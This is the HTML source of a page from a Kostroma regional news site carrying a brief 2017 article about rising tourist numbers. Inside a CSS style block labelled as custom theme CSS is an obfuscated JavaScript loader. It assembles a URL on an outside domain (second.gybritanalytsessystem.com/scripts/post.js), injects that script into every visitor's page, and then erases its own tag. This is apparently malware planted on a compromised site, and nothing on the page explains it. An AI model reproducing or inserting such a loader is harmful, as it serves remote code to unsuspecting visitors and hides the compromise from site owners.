    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e53434;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e53434 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e53434;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e53434 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifekostroma.ru/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/category/novosti",
                    "name": "Новости"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/turizm/kostromskoj-region-poseshhaet-vsyo-bolshe-turistov.html",
                    "name": "Костромской регион посещает всё больше туристов"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _hlbauinux="aftxiv"; try { let/*anzorvfrpk*/_auat=String;let _owxjnxha=_auat["f"+"rom"+"Char"+"Co"+"de"](102/*_lknygw*/,114,111,109)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsjzqfqg*/,97,114)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*anzorvfrpk*/,101);var asigvqd="s"+"c"/*_wsjzqfqg*/+_auat[_owxjnxha](114/*ayocouzq*/,105,/*_nevaqzi*/112,116);let _lknygw="c"+"re"+_auat[_owxjnxha](97/*_lknygw*/,116,101,69/*anzorvfrpk*/,108,101,109/*aqolfur*/,101,110,116);let _wsjzqfqg="s"+_auat[_owxjnxha](114/*ayocouzq*/,99);var anzorvfrpk=_auat[_owxjnxha](105/*anzorvfrpk*/,100);let ayocouzq="cu"+"rre"+_auat[_owxjnxha](110,116/*anzorvfrpk*/,83,99/*ayocouzq*/,114,105/*anzorvfrpk*/,112,116);let aqolfur="pa"+"r"+_auat[_owxjnxha](101,110/*_nevaqzi*/,116,78/*_qxrhkbtnmup*/,111,100/*aqolfur*/,101);var _nevaqzi="i"+"ns"+_auat[_owxjnxha](101,114/*_lknygw*/,116,66/*_wsjzqfqg*/,101,102/*ayocouzq*/,111,114,101);let _vufpvf="ge"+"El"+_auat[_owxjnxha](101,109/*anzorvfrpk*/,101,110/*_nevaqzi*/,116,115,66/*ayocouzq*/,121,84,97,103/*_vufpvf*/,78,97,109,101);let _qxrhkbtnmup="h"+"e"+_auat[_owxjnxha](97/*aqolfur*/,100);let _hajpm="ap"/*_wsjzqfqg*/+"p"+_auat[_owxjnxha](101/*_wsjzqfqg*/,110/*anzorvfrpk*/,100,67/*aqolfur*/,104,105/*_qxrhkbtnmup*/,108,100);let axkiyw=document;var _ulchnji="t"/*_vufpvf*/+"e"+_auat[_owxjnxha](109,112/*_wsjzqfqg*/,95,119,101,97/*_lknygw*/,116,104,101/*anzorvfrpk*/,114,95,115/*aqolfur*/,99,114,105/*_nevaqzi*/,112,116);let _vfczwf=axkiyw[_lknygw](asigvqd); _vfczwf['as'/*anzorvfrpk*/+'y'+/*_wsjzqfqg*/'nc']=true; let azoxcj=_auat[_owxjnxha](104/*_wsjzqfqg*/,116,116,/*_nevaqzi*/112,115,/*ayocouzq*/58,/*ayocouzq*/47,47)+"se"/*anzorvfrpk?*/+"co"/*anzorvfrpk?*/+"nd."/*_vufpvf?*/+"gy"/*anzorvfrpk?*/+"br"/*anzorvfrpk?*/+"it"/*ayocouzq?*/+"an"/*anzorvfrpk?*/+"al"/*anzorvfrpk?*/+"yt"/*_nevaqzi?*/+"ses"/*anzorvfrpk?*/+"ys"/*anzorvfrpk?*/+"te"/*_wsjzqfqg?*/+"m.c"/*anzorvfrpk?*/+"om"+_auat[_owxjnxha](47)+_auat[_owxjnxha](115)+"cr"+"i"+_auat[_owxjnxha](112,/*ayocouzq*/116,115)+_auat[_owxjnxha](47)+_auat[_owxjnxha](112)+"o"+"st"+_auat[_owxjnxha](46,106,115);_vfczwf[_wsjzqfqg]=azoxcj;/*_wsjzqfqg*/_vfczwf[anzorvfrpk]=_ulchnji;if(axkiyw[ayocouzq])/*_lknygw*/{/*anzorvfrpk*/axkiyw[ayocouzq][aqolfur][_nevaqzi](_vfczwf,axkiyw[ayocouzq]);let _mdtkwqo=document;if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}/*aqolfur*/else/*_vufpvf*/{axkiyw[_vufpvf](_qxrhkbtnmup)[0][_hajpm](_vfczwf);if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}} catch (err) {}/*1320f84efa1c827974c5bc938ae0830b*/</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="wp-singular post-template-default single single-post postid-36856 single-format-standard wp-theme-Newsmag kostromskoj-region-poseshhaet-vsyo-bolshe-turistov global-block-template-1 single_template_4 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyu2-container"><ul id="menu-menyu2" class="td-mobile-main-menu"><li id="menu-item-14244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li id="menu-item-14240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li id="menu-item-14309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li id="menu-item-14310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-27.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Кострома</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-menyu-1" class="top-header-menu"><li id="menu-item-19361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19361"><a href="http://lifekostroma.ru/">Главная</a></li>
<li id="menu-item-19362" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19362"><a href="http://lifekostroma.ru/o-proekte-lifekostroma">О проекте</a></li>
<li id="menu-item-19363" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19363"><a href="http://lifekostroma.ru/reklama-na-sajte">Реклама на сайте</a></li>
<li id="menu-item-19364" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19364"><a href="http://lifekostroma.ru/karta-sajta-lifekostroma">Карта сайта</a></li>
<li id="menu-item-40176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40176"><a href="https://lifekostroma.ru/kontakty">Контакты</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://lifekostroma.ru/">
                <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
                <span class="td-visual-hidden"></span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><!-- Yandex.RTB R-A-154248-13 -->
<div id="yandex_rtb_R-A-154248-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-13',
    blockId: 'R-A-154248-13'
  })
})</script></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lifekostroma.ru/">
            <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-menyu2-container"><ul id="menu-menyu2-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><article id="post-36856" class="td-post-template-4 post-36856 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-novosti-kultury category-turizm tag-kultura tag-novosti tag-turizm" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifekostroma.ru/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Новости" class="entry-crumb" href="https://lifekostroma.ru/category/novosti">Новости</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Костромской регион посещает всё больше туристов</span></div></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://lifekostroma.ru/wp-content/uploads/2016/11/YARMARKA-KOSTROMA-2016-084.jpg" data-caption="Костромская губернская ярмарка 2016"><img width="1021" height="580" class="entry-thumb td-modal-image" src="https://lifekostroma.ru/wp-content/uploads/2016/11/YARMARKA-KOSTROMA-2016-084-1021x580.jpg" alt="" title="Костромская губернская ярмарка 2016"/></a><figcaption class="wp-caption-text">Костромская губернская ярмарка 2016</figcaption></figure></div>
            <header class="td-pb-padding-side">
                <ul class="td-category"><li class="entry-category"><a  href="https://lifekostroma.ru/category/novosti">Новости</a></li><li class="entry-category"><a  href="https://lifekostroma.ru/category/novosti-kultury">Новости культуры</a></li><li class="entry-category"><a  href="https://lifekostroma.ru/category/turizm">Туризм</a></li></ul>                <h1 class="entry-title">Костромской регион посещает всё больше туристов</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">От</div> <a href="https://lifekostroma.ru/author/kseniya">Ксения Липакова</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-30T15:27:28+03:00" >Окт 30, 2017</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-36856">34160</span></div>                    <div class="td-post-comments"><a href="https://lifekostroma.ru/turizm/kostromskoj-region-poseshhaet-vsyo-bolshe-turistov.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><!-- Yandex.RTB R-A-154248-17 -->
<div id="yandex_rtb_R-A-154248-17"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-17',
    blockId: 'R-A-154248-17'
  })
})</script></div><p style="text-align: justify;">Гости из соседних регионов всё охотнее посещают мероприятия, проводимые в Костроме и области в рамках Календаря событий, &#8212; докладывает губернаторская пресс-служба.</p>
<p style="text-align: justify;">В этом году в двенадцати муниципалитетах области прошло двадцать девять наиболее значимых и узнаваемых мероприятий посвящённых пятидесятилетнему юбилею «Золотого кольца России». Их посетило более двухсот тысяч гостей, среди которых от десяти до тридцати процентов – туристы. Эти показатели превышают прошлогодние на порядок.</p>
<p style="text-align: justify;">Информация о мероприятиях Календаря событий находится в свободном доступе в СМИ, на различных интернет-ресурсах и распространяется посредством тематических конференций, форумов и рекламных туров.</p>
<p style="text-align: justify;">Из всех запланированных на этот год мероприятий осталось несколько: 2-ой фестиваль народного творчества «Костромская губернская ярмарка», Новогоднее путешествие Деда Мороза в Костроме и традиционный фестиваль снежно-ледовых скульптур.</p>
<p style="text-align: justify;">Календарь событий Костромской области на следующий год уже сформирован, согласно ему в 2018 году в нашем регионе пройдёт тридцать одно культурно-массовое мероприятие.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><!-- Yandex.RTB R-A-154248-5 -->
<div id="yandex_rtb_R-A-154248-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-5',
    blockId: 'R-A-154248-5'
  })
})</script></div>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>ТЕГИ</span></li><li><a href="https://lifekostroma.ru/tag/kultura">Культура</a></li><li><a href="https://lifekostroma.ru/tag/novosti">Новости</a></li><li><a href="https://lifekostroma.ru/tag/turizm">Туризм</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifekostroma.ru/turizm/kostromskoj-region-poseshhaet-vsyo-bolshe-turistov.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifekostroma.ru%2Fturizm%2Fkostromskoj-region-poseshhaet-vsyo-bolshe-turistov.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D1%81%D0%BA%D0%BE%D0%B9+%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD+%D0%BF%D0%BE%D1%81%D0%B5%D1%89%D0%B0%D0%B5%D1%82+%D0%B2%D1%81%D1%91+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5+%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D0%BE%D0%B2&url=https%3A%2F%2Flifekostroma.ru%2Fturizm%2Fkostromskoj-region-poseshhaet-vsyo-bolshe-turistov.html&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifekostroma.ru/turizm/kostromskoj-region-poseshhaet-vsyo-bolshe-turistov.html&amp;media=https://lifekostroma.ru/wp-content/uploads/2016/11/YARMARKA-KOSTROMA-2016-084.jpg&description=%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D1%81%D0%BA%D0%BE%D0%B9+%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD+%D0%BF%D0%BE%D1%81%D0%B5%D1%89%D0%B0%D0%B5%D1%82+%D0%B2%D1%81%D1%91+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5+%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D0%BE%D0%B2" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9A%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%BC%D1%81%D0%BA%D0%BE%D0%B9+%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD+%D0%BF%D0%BE%D1%81%D0%B5%D1%89%D0%B0%D0%B5%D1%82+%D0%B2%D1%81%D1%91+%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5+%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D0%BE%D0%B2 %0A%0A https://lifekostroma.ru/turizm/kostromskoj-region-poseshhaet-vsyo-bolshe-turistov.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://lifekostroma.ru/novosti/kostromskie-policejskie-razyskali-davno-poxishhennuyu-ikonu-tixvinskoj-bozhej-materi.html">Костромские полицейские разыскали давно похищенную икону Тихвинской Божьей Матери</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://lifekostroma.ru/novosti/studenty-kgu-vernulis-s-vsemirnogo-festivalya-molodyozhi-i-studentov.html">Студенты КГУ вернулись с Всемирного фестиваля молодёжи и студентов</a></div></div></div>        <div class="author-box-wrap"><a href="https://lifekostroma.ru/author/kseniya" aria-label="author-photo"><img alt='Ксения Липакова' src='https://secure.gravatar.com/avatar/1f4308d8fd0cda287ae1fb17b469cd475ac78c6ad44fcb565ebbf72be666b026?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4308d8fd0cda287ae1fb17b469cd475ac78c6ad44fcb565ebbf72be666b026?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifekostroma.ru/author/kseniya">Ксения Липакова</a></span></div><div class="td-author-description">Корреспондент</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ксения Липакова"><meta itemprop="url" content="https://lifekostroma.ru/author/kseniya"></span><meta itemprop="datePublished" content="2017-10-30T15:27:28+03:00"><meta itemprop="dateModified" content="2017-10-30T15:28:05+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifekostroma.ru/turizm/kostromskoj-region-poseshhaet-vsyo-bolshe-turistov.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg"></span><meta itemprop="name" content="Ксения Липакова"></span><meta itemprop="headline " content="Костромской регион посещает всё больше туристов"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifekostroma.ru/wp-content/uploads/2016/11/YARMARKA-KOSTROMA-2016-084.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="801"></span>    </footer>

    <script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
